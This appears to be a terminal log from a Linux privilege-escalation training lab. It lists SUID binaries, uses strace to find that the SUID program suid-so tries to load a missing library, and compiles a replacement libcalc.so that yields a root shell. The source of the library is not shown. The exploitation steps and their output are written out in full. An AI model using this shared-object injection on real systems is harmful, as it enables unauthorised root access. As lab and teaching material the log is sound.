 TCM@debian:~$ find / -type f -perm -04000 -ls 2>/dev/null
809081   40 -rwsr-xr-x   1 root     root        37552 Feb 15  2011 /usr/bin/chsh
812578  172 -rwsr-xr-x   2 root     root       168136 Jan  5  2016 /usr/bin/sudo
810173   36 -rwsr-xr-x   1 root     root        32808 Feb 15  2011 /usr/bin/newgrp
812578  172 -rwsr-xr-x   2 root     root       168136 Jan  5  2016 /usr/bin/sudoedit
809078   64 -rwsr-xr-x   1 root     root        60208 Feb 15  2011 /usr/bin/gpasswd
809077   40 -rwsr-xr-x   1 root     root        39856 Feb 15  2011 /usr/bin/chfn
816078   12 -rwsr-sr-x   1 root     staff        9861 May 14  2017 /usr/local/bin/suid-so
816762    8 -rwsr-sr-x   1 root     staff        6883 May 14  2017 /usr/local/bin/suid-env
816764    8 -rwsr-sr-x   1 root     staff        6899 May 14  2017 /usr/local/bin/suid-env2
815723  948 -rwsr-xr-x   1 root     root       963691 May 13  2017 /usr/sbin/exim-4.84-3
832517    8 -rwsr-xr-x   1 root     root         6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
832743  212 -rwsr-xr-x   1 root     root       212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
812623   12 -rwsr-xr-x   1 root     root        10592 Feb 15  2016 /usr/lib/pt_chown
TCM@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -i -E "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
TCM@debian:~$ mkdir /home/user/.config
TCM@debian:~$ cd .config/
TCM@debian:~/.config$ nano libcalc.c
TCM@debian:~/.config$ gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
TCM@debian:~/.config$ ls
libcalc.c  libcalc.so
TCM@debian:~/.config$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# id
uid=1000(TCM) gid=1000(user) euid=0(root) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#